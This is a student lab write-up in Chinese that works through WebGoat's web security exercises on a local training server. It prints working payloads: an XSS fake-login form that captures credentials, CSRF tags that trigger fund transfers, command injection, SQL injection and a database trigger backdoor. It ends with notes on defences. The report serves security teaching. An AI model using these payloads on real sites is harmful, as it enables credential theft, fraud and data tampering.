2017-2018-2 20155230《网络对抗技术》实验9:Web安全基础

实践过程记录



下载wegot并配置好java环境后

输入

java -jar webgoat-container-7.0-SNAPSHOT-war-exec.jar

在浏览器输入localhost:8080/WebGoat,进入WebGoat开始实验

目录

XSS攻击

1.Phishing with XSS (网路钓鱼)

- 在搜索框中输入XSS攻击代码,利用XSS可以在已存在的页面中进一步添加元素的特点。我们先创建一个form,让受害人在我们创建的form中填写用户名和密码,再添加一段JavaScript代码,读取受害人输入的用户名和密码,完整的XSS攻击代码如下:

</form>

<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR>

<H2>This feature requires account login:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>

在搜索框中输入攻击代码后点击搜索,会看到一个要求输入用户名密码的表单

输入用户名密码,点击登录,WebGoat会将你输入的信息捕获并反馈给你



2.Stored XSS Attacks

- 创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容,输入标题,然后在message中输入一串代码,比如

<script>alert("20155230 attack succeed!");</script>

- 提交后,再次点击刚刚创建的帖子,成功弹出窗口,说明攻击成功



3.Reflected XSS Attacks

反射型XSS,非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。

我们将带有攻击性的URL作为输入源,例如依旧输入

<script>alert("20155230 attack succeed!");</script>,就会弹出对话框





CSRF攻击

4.Cross Site Request Forgery(CSRF)

查看页面右边Parameters中的src和menu值。

我们在message框中输入这样一串代码

<img src='attack?Screen=src值&menu=menu值&transferFunds=转账数额' width='1' height='1'>

显示攻击成功



5.CSRF Prompt By-Pass

- message框中输入代码,转走金额5230

<iframe src="attack?Screen=src值&menu=menu值&transferFunds=转账数额"> </iframe>

<iframe src="attack?Screen=src值&menu=menu值&transferFunds=CONFIRM"> </iframe>

- 转出成功

Sql注入攻击





6.Command Injection

这个题是要求能够在目标主机上执行系统命令,我们可以通过火狐浏览器下的一个扩展Firebug(就是右上角的小虫的标志)对源代码进行修改,若无Firebug,可在火狐浏览器添加工具中下载、安装、添加。例如在

BackDoors.help旁边加上"& netstat -an & ipconfig"

选中修改后的值再点view,可以看到命令被执行,出现系统网络连接情况:

7.Numeric SQL Injection

通过注入SQL字符串的方式查看所有的天气数据,加上一个1=1这种永真式即可达到我们的目的,利用firebug,在任意一个值比如101旁边加上

or 1=1

选中Columbia,点Go,可以看到所有天气数据:

8.Log Spoofing

我们输入的用户名会被追加到日志文件中,所以我们可以使用障眼法来使用户名为admin的用户在日志中显示“成功登录”,在User Name文本框中输入

20155230%0d%0aLogin Succeeded for username: admin,其中%0d是回车,%0a是换行符:

攻击成功



9.String SQL Injection

构造SQL注入字符串,在文本框中输入' or 1=1 --:

点击GO,可以查看到所以信息:



10.Database Backdoors

先输一个101,得到了该用户的信息:

可以发现输入的语句没有验证,很容易进行SQL注入,输入注入语句: 101; update employee set salary=5230 ,成功把该用户的工调整到了5230



接下来使用语句 101;CREATE TRIGGER lxBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='12345678@qq.com' WHERE userid = NEW.userid 创建一个后门,把表中所有的邮箱和用户ID都改写:

实验后回答问题

SQL注入攻击原理,如何防御

- SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意SQL命令的目的。

- 防御措施

- 普通用户与系统管理员用户的权限要有严格的区分。

- 强迫使用参数化语句。

- 加强对用户输入的验证。

XSS攻击的原理,如何防御

- XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器

执行,达到攻击的目的,形成了一次有效XSS攻击,一旦攻击成功,它可以获取用户的联系人列

表,然后向联系人发送虚假诈骗信息,可以删除用户的日志等等。 - 防御措施

- 过滤用户输入的检查用户输入的内容中是否有非法内容。如<>(尖括号)、”(引号)、 ‘(单引号)、%(百分比符号)、;(分号)、()(括号)、&(& 符号)、+(加号)等。严格控制输出

- XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器

CSRF攻击原理,如何防御

- 跨站请求伪造,盗用身份发送恶意请求。

- 防御措施

- 验证 HTTP Referer 字段

- 在请求地址中添加 token 并验证

实验总结与体会

学习到了很多攻击类型,更加深入的了解很多。但是这个软件是英文版本,用起来挺费劲的。

在学习sql注入时看源码看的怀疑人生,字是真的有点小,还不知道怎么放大。。。但是在看代码的同时也算是复习了上学期的Web知识。也深深领会到了代码质量的重要性。对XSS和CRSF也有了一定的认识!

2017-2018-2 20155230《网络对抗技术》实验9:Web安全基础的更多相关文章

- 2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础

2017-2018-2 20155314<网络对抗技术>Exp9 Web安全基础 目录 实验目标 实验内容 实验环境 基础问题回答 预备知识 实验步骤--WebGoat实践 0x10 We ...

- 20165214 2018-2019-2 《网络对抗技术》Exp9 Web安全基础 Week13

<网络对抗技术>Exp9 Web安全基础 Week13 一.实验目标与内容 1.实践内容 (1).本实践的目标理解常用网络攻击技术的基本原理,做不少于7个题目.包括(SQL,XSS,CSR ...

- 2018-2019-2 20165315《网络对抗技术》Exp9 Web安全基础

2018-2019-2 20165315<网络对抗技术>Exp9 Web安全基础 目录 一.实验内容 二.实验步骤 1.Webgoat前期准备 2.SQL注入攻击 Command Inje ...

- 2018-2019-2 网络对抗技术 20165322 Exp9 Web安全基础

2018-2019-2 网络对抗技术 20165322 Exp9 Web安全基础 目录 实验内容与步骤 (一)Webgoat安装 (二)SQL注入攻击 1.命令注入(Command Injection ...

- 2018-2019-2 20165212《网络对抗技术》Exp9 Web安全基础

2018-2019-2 20165212<网络对抗技术>Exp9 Web安全基础 基础问题回答 1.SQL注入攻击原理,如何防御? 原理:SQL注入,就是通过把SQL命令插入到Web表单递 ...

- 2018-2019-2 20165312《网络对抗技术》Exp9 Web安全基础

2018-2019-2 20165312<网络对抗技术>Exp9 Web安全基础 目录 Exp9_1安装Webgoat Exp9_2 SQL注入攻击 Numeric SQL Injecti ...

- 2018-2019-2 20165210《网络对抗技术》Exp9 Web安全基础

2018-2019-2 20165210<网络对抗技术>Exp9 Web安全基础 实验目的 本实践的目标理解常用网络攻击技术的基本原理. 实验内容 安装Webgoat SQL注入攻击 - ...

- 2018-2019 2 20165203 《网络对抗技术》Exp9 Web安全基础

2018-2019 2 20165203 <网络对抗技术>Exp9 Web安全基础 实验要求 本实践的目标理解常用网络攻击技术的基本原理,做不少于7个题目,共3.5分.包括(SQL,XSS ...

- 20155201 网络攻防技术 实验九 Web安全基础

20155201 网络攻防技术 实验九 Web安全基础 一.实践内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.报告内容: 1. 基础问题回答 1)SQL注入攻击 ...

- 20145231熊梓宏 《网络对抗》 实验9 Web安全基础实践

20145231熊梓宏 <网络对抗> 实验9 Web安全基础实践 基础问题回答 1.SQL注入攻击原理,如何防御? •SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面 ...

随机推荐

- Oracle中Database Link的创建和Synonyms

在工作中我遇到过这样的一个问题,就是当我需要将远程主机上Oracle数据中某个表的数据copy到本地Oracle时,有多种方法可以实现.1.将所需要的数据导出到csv或其他格式的文档,复制到本地进行直 ...

- [转]SQL SERVER 2008 登陆失败(SQL和windows都没有对应的权限)

转自:http://www.cnblogs.com/zerocc/p/3425431.html 昨天在测试一些权限今天早上来就发现SQL SERVER 登陆不上去,报错为: 用户登陆失败:消息 184 ...

- 网络基础 利用vnc viewer访问在vmware虚拟机上的linux

利用vnc viewer访问在vmware虚拟机上的linux by:授客 QQ:1033553122 Linux服务器为架设在VMware之上的虚拟机,那么可以直接使用VMware自带的vnc,而不 ...

- SQLServer 学习笔记之超详细基础SQL语句 Part 8

Sqlserver 学习笔记 by:授客 QQ:1033553122 -----------------------接Part 7------------------- --触发器str_trigge ...

- Chained Declustering

此论文描述了在无共享架构的多处理器机器上的数据库系统的数据冗余分布方法.该方法提高了系统的可用性,同时在单节点故障的情况下,可以很好的实现负载均衡.以下是论文的一些摘要,详细可以参见论文原 ...

- MySQL5.6锁阻塞分析

日常维护中,经常会碰到线程被阻塞,导致数据库响应非常慢,下面就看看如何获取是哪个线程导致了阻塞的. blog地址:http://blog.csdn.net/hw_libo/article/detail ...

- centos7 安装ldap

ldap首先我们要知道这个ldap的概念, LDAP是轻量目录访问协议(Lightweight Directory Access Protocol)的缩写 目录是一个为查询.浏览和搜索而优化的专业分布 ...

- Oracle 导出用户下的所有索引创建语句

SELECT dbms_lob.substr(dbms_metadata.get_ddl('INDEX', INDEX_NAME))||';' from dba_indexes where owne ...

- 每年有20万人进军IT行业,为何还会人才短缺?

众所周知,IT行业是个高薪行业,也是很多人的梦想职业,在全球最缺人的十大行业中IT行业居首位. 但是现在很多人都有一个疑问: 几乎每所大学里都有计算机技术相关专业,再加上IT培训机构的输出,每年培养出 ...

- react如何引入外部文件的整理

1 引入组件 首先就应该是安装了,安装在环境中后通过 import { Select, Button, Icon, QueueAnim } from 'antd'; 就可以把需要的组件引用进来了~ 2 ...